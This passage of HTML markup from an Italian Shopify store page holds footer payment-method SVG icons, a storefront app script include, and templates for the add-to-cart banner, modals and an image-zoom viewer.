2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                
              </ul>
            
          </div></div>
    </div>
  </section>
</footer>


</div>

           
      
        <script async type='text/javascript' src='//satcb.azureedge.net/Scripts/satcb.min.js?shop=come-sorprendere.myshopify.com'></script>

    
    <div style="display: none;" aria-hidden="true" data-templates>
      
      <div
        class="message-banner--container"
        role="alert"
        data-message-banner
      >
        <div class="message-banner--outer">
          <div class="message-banner--inner" data-message-banner-content></div>
      
          <button
            class="message-banner--close"
            type="button"
            aria-label="Chiudi"
            data-message-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </div>
      

      
      <section class="atc-banner--container" role="log" data-atc-banner>
        <div class="atc-banner--outer">
          <div class="atc-banner--inner">
            <div class="atc-banner--product">
              <h2 class="atc-banner--product-title">
                <span class="atc-banner--product-title--icon">
                  


                <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18"  height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />    </svg>                                                                                                    

                </span>
                Aggiunti al tuo carrello:
              </h2>
      
              <div class="atc--product">
                <div class="atc--product-image" data-atc-banner-product-image>
                  <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
                <div class="atc--product-details">
                  <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
                  <span class="atc--product-details--options" data-atc-banner-product-options></span>
                  <span class="atc--product-details--price">
                    <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
                    <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
                    <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
                    <span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
                      
                    </span>
                  </span>
                  <ul class="discount-list" data-atc-banner-product-discounts>
                    <li class="discount-list-item">
                      


                                                                        <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/>    </svg>                                            

                      <span class="discount-title"></span>
                      (-<span class="money discount-amount"></span>)
                    </li>
                  </ul>
                  <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
                </div>
              </div>
            </div>
      
            <div class="atc-banner--cart">
              <div class="atc-banner--cart-subtotal">
                <span class="atc-subtotal--label">
                  Subtotale carrello
                </span>
                <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
              </div>
      
              <footer class="atc-banner--cart-footer">
                <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
                  Visualizza il carrello (<span></span>)
                </a>
                <form
                  action="/cart"
                  method="post"
                  aria-label="cart checkout"
                >
                  <button class="button-primary atc-button--checkout" type="submit" name="checkout">
                    
                      <svg
width="20"
height="20"
viewBox="0 0 20 20"
fill="none"
xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 11.1667C2.5 10.0622 3.39543 9.16675 4.5 9.16675H15.5C16.6046 9.16675 17.5 10.0622 17.5 11.1667V16.3334C17.5 17.438 16.6046 18.3334 15.5 18.3334H4.5C3.39543 18.3334 2.5 17.438 2.5 16.3334V11.1667Z" fill="currentColor"/>
<path d="M5.83337 9.16675V5.83341C5.83337 3.53223 7.69885 1.66675 10 1.66675C12.3012 1.66675 14.1667 3.53223 14.1667 5.83341V9.16675" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

                    
                    <span>Checkout</span>
                  </button>
                </form>
              </footer>
            </div>
          </div>
      
          <button
            class="atc-banner--close"
            type="button"
            aria-label="Chiudi"
            data-atc-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </section>
      

    </div>

    
    
    <div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Chiudi"
          data-modal-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    
    <div class="modal-1" data-modal-container-1 aria-label="modal window">
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Chiudi"
          data-modal-1-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    


    
    
    
    <div
      class="pswp"
      tabindex="-1"
      role="dialog"
      aria-hidden="true"
      aria-label="Finestra ingrandimento prodotto"
      data-photoswipe
    >
    
      
      <div class="pswp__bg"></div>
    
      
      <div class="pswp__scroll-wrap">
          
          <div class="pswp__container" aria-hidden="true">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
    
          
          <div class="pswp__ui pswp__ui--hidden">
              <div class="pswp__top-bar">
                  
                  <div class="pswp__counter"></div>
                  <button class="pswp__button pswp__button--close" title="Chiudi">
                    <span tabindex="-1">
                      


              <svg class="icon-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">      <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>      <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>    </svg>                                                                                                      

                    </span>
                  </button>
                  <button class="pswp__button pswp__button--share" title="Share"></button>
                  <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                  <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
    
                  
                  
                  <div class="pswp__preloader">
                      <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                          <div class="pswp__preloader__donut"></div>
                        </div>
                      </div>
                  </div>
              </div>
    
              <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                  <div class="pswp__share-tooltip"></div>
              </div>
    
              <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              </button>
              <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              </button>
    
